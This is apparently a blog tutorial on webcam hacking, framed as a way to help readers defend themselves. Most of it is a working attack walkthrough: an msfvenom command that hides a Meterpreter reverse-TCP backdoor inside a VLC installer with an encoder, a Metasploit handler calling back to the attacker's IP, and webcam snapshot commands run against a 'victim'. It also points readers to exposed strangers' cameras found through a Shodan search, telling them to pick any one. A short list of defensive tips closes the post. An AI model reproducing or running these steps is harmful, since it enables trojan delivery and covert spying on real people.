You need to know that in todays age it is pretty easy for hackers to hack your webcam so you need to make sure you are safe. Better yet covering your camera or webcam is even better. So, we are going to step through exactly how hackers do this in various ways below so you can defend yourself. In addition, hacking a webcam is illegal and immoral so don’t do it unless you have permission like performing a pentest for example or tying it out on your own camera to see if you are vulnerable.
Webcams come pre-integrated in modern day laptops & smart phones, they are also sold separately and can be used with PCs using a USB dongle. In smart homes or commercial markets, Webcams are used in Internet of Things (IoTs) for monitoring purposes. Webcams play an important role in someone’s security and privacy and if not configured properly, they can be easily hacked. Here we’ll look at some scenarios which can be used to hijack your webcams
Scenario 1 – Using Spyware Software to hack a webcam
There are number of methods that hackers use to hack webcams. Some common methods include hiding malicious code into innocent file (exe, document, image), once this innocent-looking file is opened it will grant the full access of your computer to the attacker. Remote Administration Tools (RATs), Trojans and other custom malwares are easily available on the internet. These malwares can be misused to remotely control someone else’s Personal Computer to watch through their webcams.
Here we’ll take a quick look at how we can make our own Trojan and embed it with some common software and then use it to monitor someone remotely. The easiest way is to use Metasploit on Kali Linux (You can also do this in Windows and other Linux distros). We’ll use “msfvenom” (A Metasploit’s utility) to generate backdoor payload and embed it with legitimate “VLC Media Player” exe file. Make sure you’re using Kali Linux or have Metasploit Framework installed in your system.

First of all, locate your VLC exe installer file in terminal
azad@ubuntu:~$ ls -la vlc-3.0.0-win32.exe

Now use “msfvenom” generate and embed backdoor into VLC exe file.
# Change ip, input/output files and port number with your own # LHOST = [Attacker's IP Address], LPORT = [Attacker's Port number] azad@ubuntu:~$ sudo msfvenom -a x86 --platform windows -x vlc-3.0.0.win32.exe -k -p windows/meterpreter/reverse_tcp lhost=192.168.43.228 lport 4444-e x86/shikata_ga_nai -i 3 -b "\x00" -f exe -o vlc-media-player-backdoored.exe

Payload has been generated, locate it and transfer it to the victim
azad@ubuntu:~$ ls -la vlc-media-player-backdoored.exe

Now start Metasploit’s multi handler, set payload and wait for the victim to install the backdoored software.
msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp PAYLOAD => windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 192.168.43.228 lhost => 192.168.43.228 msf5 exploit(multi/handler) > set lport 4444 lport => 4444 msf5 exploit(multi/handler) > run [*] Started reverse TCP handler on 192.168.43.228:4444

If you type help in Meterpreter session, it’ll show the list of available commands that you can run on victim’s PC.
meterpreter > help ...snip... Stdapi: Webcam Commands ======================= Command Description ------- ----------- record_mic Record audio from the default microphone for X seconds webcam_chat Start a video chat webcam_list List webcams webcam_snap Take a snapshot from the specified webcam webcam_stream Play a video stream from the specified webcam ...snip...
meterpreter > webcam_snap Snapshot saved as /home/azad/AtQBHvlP.jpeg
There are couple of other commands that you can use to record mic or webcam video.
Scenario 2 – How To Hack A Webcam Using Vulnerable IoT webcams

People use cameras in their smart homes and commercial places and leave them improperly configured with their default usernames and passwords. These vulnerable devices connected to the internet are very insecure and can be easily hacked with available exploits or default credentials. There are thousands of vulnerable devices that are affected from number of vulnerabilities and memory leaks exploits and they can be found on the internet or can be searched by search engines like Shodan (shodan.io – Hackers’ search engine). A list of vulnerable webcams can be found here.
To check it out by yourself, go to www.shodan.io and search “webcamxp”

There are a lot of webcams open, choose anyone you want.
There are other methods which can be used, like hooking browser with BeEF and accessing webcam through the browsers etc.
How to defend yourself
The best strategy is to unplug or cover up your webcam and microphone with a tape after video calls and uncover it only when you need it, you can also buy a webcam cover under $10. Famous tech celebrities use to cover up their webcams including Mark Zuckerberg and Edward Snowden. In below picture, you can see webcam and mic are covered with tape
The second thing you should do is to install a good antivirus and anti-malware software solution. Also don’t open and click on malicious links or files, change your devices’ passwords regularly. For IoT based webcams, don’t buy outdated devices and don’t expose them directly to the internet.